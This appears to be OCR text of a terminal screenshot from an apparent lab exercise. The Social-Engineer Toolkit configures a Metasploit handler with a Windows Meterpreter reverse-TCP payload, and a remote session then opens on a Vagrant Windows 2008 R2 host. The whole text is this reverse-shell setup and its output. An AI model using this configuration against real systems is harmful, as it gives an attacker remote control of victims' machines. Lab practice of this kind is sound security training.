 1 2 3 4
2026-11-23
20:34
root@WORKSTATION-01: /home/kali
Session Actions Edit View Help
root@WORKSTATION-01: /home/kali kali@WORKSTATION-01: ~/Pictures root@WORKSTATION-01: ~/.set
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.30.5
LHOST => 192.168.30.5
resource (/root/.set/meta_config)> set LPORT 80
LPORT => 80
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.30.5:80
msf exploit(multi/handler) > [*] Sending stage (203450 bytes) to 192.168.30.4
[*] Meterpreter session 1 opened (192.168.30.5:80 -> 192.168.30.4:49673) at 2026-11-23 20:31:23 +0530
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows VAGRANT-2008R2\vagrant @ VAGRANT-2008R2 192.168.30.5:80 -> 192.168.30.4:49673 (192.168
.30.4)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
KALI